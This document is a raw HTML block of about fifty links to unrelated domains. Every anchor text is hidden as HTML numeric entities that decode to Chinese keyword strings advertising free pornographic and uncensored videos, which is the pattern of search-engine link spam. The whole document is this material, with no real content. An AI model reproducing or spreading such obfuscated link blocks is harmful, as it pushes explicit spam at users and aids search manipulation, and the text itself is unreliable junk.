<a href="http://www.xnkrv.com">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x2C;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x6027;&#x7231;&#x2C;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x5267;&#x573A;&#x6BDB;&#x6BDB;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.ytleidong.com">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7C27;&#x7247;&#x7279;&#x8272;&#x2C;&#x514D;&#x8D39;&#x76;&#x61;&#x2C;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x2C;&#x771F;&#x4EBA;&#x6027;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.zhonghuajiangxiang.com">&#x56FD;&#x5185;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x2C;&#x4E2D;&#x51FA;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5348;&#x591C;&#x7247;</a>
<a href="http://www.4g-10010.net">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x34;&#x6D;&#x6D;&#x62;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x2C;&#x39;&#x31;&#x63D2;&#x63D2;&#x63D2;&#x7F51;&#x7AD9;</a>
<a href="http://www.chawanqi.com">&#x36;&#x39;&#x798F;&#x5229;&#x7F51;&#x2C;&#x8272;&#x4E45;&#x4F18;&#x4F18;&#x2C;&#x6B27;&#x7F8E;&#x33;&#x70;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x6D32;&#x6027;&#x78;&#x78;&#x78;&#x78;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x8F6F;&#x4EF6;</a>
<a href="http://www.xqnjuba.net">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61;&#x5927;&#x7247;&#x2C;&#x591C;&#x591C;&#x64CD;&#x62;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x65E0;&#x7801;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>
<a href="http://www.cssecu.com">&#x39;&#x31;&#x56FD;&#x5185;&#x63C4;&#x62CD;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x2C;&#x8272;&#x8272;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;&#x4EBA;&#x2C;&#x5929;&#x5929;&#x565C;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x8272;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.xueyujiuye.com">&#x5973;&#x4EBA;&#x7684;&#x7CBE;&#x6C34;&#x55B7;&#x51FA;&#x6765;&#x89C6;&#x9891;&#x2C;&#x7834;&#x5973;&#x76;&#x61;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x2C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x03B1;&#x7247;&#x7EBF;&#x4E0A;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x61;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.yiduokongjian.com">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6BDB;&#x7247;&#x2C;&#x4E00;&#x9053;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;</a>
<a href="http://www.ynqlkj.net">&#x8001;&#x5973;&#x8001;&#x80A5;&#x719F;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x4E00;&#x8FDB;&#x53BB;&#x5C31;&#x53EF;&#x4EE5;&#x770B;&#x5230;&#x2C;&#x56FD;&#x5185;&#x5927;&#x5B66;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x64CD;&#x903C;&#x61;&#x76;</a>
<a href="http://www.ytaorui.com">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x6A;&#x69;&#x7A;&#x7A;&#x6A;&#x69;&#x7A;&#x7A;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.yucaimiaosi.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8F6F;&#x4EF6;&#x2C;&#x4F0A;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x2C;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x34;&#x30;&#x5398;&#x7C73;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;</a>
<a href="http://www.jinyabaobei.com">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x2C;&#x8272;&#x7F51;&#x7AD9;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.66517555.com">&#x6C61;&#x6C61;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x35;&#x9875;&#x2C;&#x77;&#x77;&#x77;&#x7231;&#x5C04;&#x7F51;&#x7AD9;&#x61;&#x76;&#x63;&#x6F;&#x6D;</a>
<a href="http://www.xzaxwl.com">&#x4E2D;&#x82F1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x5348;&#x591C;&#x505A;&#x41;&#x89C6;&#x9891;&#x2C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.gualitypush.com">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x61;&#x76;&#x4E1C;&#x4EAC;&#x793E;&#x533A;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x2C;&#x897F;&#x897F;&#x34;&#x34;&#x34;&#x57;&#x57;&#x57;&#x65E0;&#x7801;&#x5927;&#x80C6;</a>
<a href="http://www.hexueedu.com">&#x61;&#x61;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x77;&#x77;&#x77;&#x2C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x61;&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.jieyang333.com">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x41;&#x56;&#x56DB;&#x5C04;&#x2C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x2C;&#x871C;&#x6843;&#x5BFC;&#x822A;&#x4E00;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;&#x7AD9;&#x2C;&#x8272;&#x6B32;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.health76.com">&#x4E9A;&#x6D32;&#x5149;&#x68CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9752;&#x8349;&#x2C;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.gkdb83887018.com">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x8089;&#x4F53;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.shzuxin.com">&#x6B27;&#x7F8E;&#x4E5D;&#x4E5D;&#x2C;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x9EC4;&#x7247;&#x2C;&#x7981;&#x31;&#x38;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.czqiangming.com">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x7F51;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x2C;&#x4E45;&#x8349;&#x5348;&#x591C;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.glongertech.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x52A8;&#x6F2B;&#x61;&#x76;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>
<a href="http://www.rdcademy.com">&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x2C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;&#x2C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x39;&#x31;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.benselife.com">&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x2C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x5929;&#x5929;&#x8272;&#x8272;&#x8272;</a>
<a href="http://www.filmworkerapp.com">&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7279;&#x7EA7;&#x7247;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x7CBE;&#x2C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.gzzxmf.com">&#x4E00;&#x5348;&#x591C;&#x5267;&#x573A;&#x5973;&#x540C;&#x89C6;&#x9891;&#x2C;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x2C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2C;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x61;&#x76;</a>
<a href="http://www.phshenghuo.com">&#x36;&#x36;&#x591C;&#x8272;&#x2C;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x4E1C;&#x4EAC;&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x61;&#x76;&#x2C;&#x6709;&#x9EC4;&#x6709;&#x8272;&#x6709;&#x723D;&#x6709;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>
<a href="http://www.feilishi168.com">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x65E5;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x8272;&#x4E94;&#x6708;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.hnwglz.com">&#x4E45;&#x4E45;&#x5927;&#x9EC4;&#x7247;&#x2C;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5929;&#x5929;&#x64CD;&#x62;&#x2C;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x5C04;&#x7CBE;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.365ipays.com">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7B2C;&#x4E8C;&#x9875;&#x2C;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x2C;&#x7537;&#x5973;&#x8D85;&#x723D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x9875;</a>
<a href="http://www.idjyi.com">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x4E00;&#x2C;&#x8349;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x37;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x2C;&#x65E5;&#x672C;&#x61;&#x61;&#x5927;&#x7247;</a>
<a href="http://www.zyhjfdc.com">&#x770B;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x61;&#x2174;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x38;&#x38;&#x2C;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.aoda999.com">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x4E13;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.jianghuanjr.com">&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x2A;&#x2A;&#x6BDB;&#x7247;&#x2C;&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7247;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x5929;&#x5929;&#x8272;&#x8E2A;&#x5408;&#x5408;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x31;&#x533A;</a>
<a href="http://www.xin-guanjia.com">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5929;&#x5929;&#x770B;&#x39;&#x39;&#x2C;&#x4E5D;&#x4E5D;&#x70ED;&#x56FD;&#x4EA7;</a>
<a href="http://www.fsyoulan.com">&#x39;&#x31;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x2C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x36;&#x39;&#x5F71;&#x9662;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x6DA9;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>
<a href="http://www.dlruyun.com">&#x6B27;&#x7F8E;&#x4EBA;&#x4EBA;&#x6FA1;&#x2C;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x770B;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ok843.com">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x35;&#x35;&#x36;&#x36;&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x61;&#x61;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;</a>
<a href="http://www.ytjf168.com">&#x7537;&#x4EBA;&#x32;&#x34;&#x5C0F;&#x65F6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x771F;&#x4EBA;&#x2C;&#x6FC0;&#x52A8;&#x4E94;&#x6708;&#x5347;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x7FD8;&#x39;&#x39;&#x7CBE;&#x54C1;</a>
<a href="http://www.fw0751.com">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x2C;&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x31;&#x31;&#x31;&#x7F51;&#x7AD9;&#x2C;&#x4F0A;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5929;&#x5929;&#x8272;&#x6FC0;&#x60C5;</a>
<a href="http://www.bringupagirl.com">&#x39;&#x39;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x39;&#x39;&#x2C;&#x73;&#x69;&#x68;&#x75;&#x5F71;&#x9662;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x2C;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.zljhgc.com">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x6210;&#x4EBA;&#x7247;&#x2C;&#x77;&#x77;&#x4E9A;&#x6D32;&#x77;&#x77;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wanwuji777.com">&#x39;&#x31;&#x5348;&#x591C;&#x89C6;&#x9891;&#x2C;&#x61;&#x7EA7;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x61;&#x76;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x2C;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.cp0762.com">&#x4E00;&#x533A;&#x61;&#x76;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x5973;&#x4EBA;&#x4F53;&#x31;&#x39;&#x36;&#x33;&#x4E2D;&#x56FD;&#x61;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x74;&#x73;&#x5728;&#x7EBF;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>
<a href="http://www.dangjiantec.com">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x9752;&#x8349;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x7687;&#x4E0A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x2C;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x38;&#x2C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7126;</a>
<a href="http://www.siyio168.com">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x8272;&#x89C6;&#x9891;&#x2C;&#x39;&#x39;&#x4E45;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7279;&#x9EC4;&#x7684;&#x5927;&#x7247;</a>
<a href="http://www.feiyunb.com">&#x72E0;&#x72E0;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x89C6;&#x9891;&#x2C;&#x39;&#x39;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x65B0;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.dearresorts.com">&#x9EC4;&#x7247;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x9009;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E45;&#x64CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.cp0383.com">&#x72E0;&#x72E0;&#x64CD;&#x6210;&#x4EBA;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7EFC;&#x5408;&#x61;&#x76;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x61;&#x7231;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.hbgd518.com">&#x4E45;&#x4E45;&#x39;&#x39;&#x70ED;&#x53EA;&#x6709;&#x89C6;&#x7CBE;&#x54C1;&#x36;&#x56FD;&#x4EA7;&#x2C;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x2C;&#x39;&#x39;&#x5947;&#x7C73;&#x61;&#x5F71;&#x8272;&#x37;&#x37;&#x37;&#x56DB;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;&#x9AD8;</a>
<a href="http://www.hxlcgs888.com">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x641E;&#x5929;&#x5929;&#x6DFB;&#x2C;&#x39;&#x39;&#x8272;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x7247;&#x9EC4;&#x8272;&#x77;&#x77;&#x77;&#x77;</a>
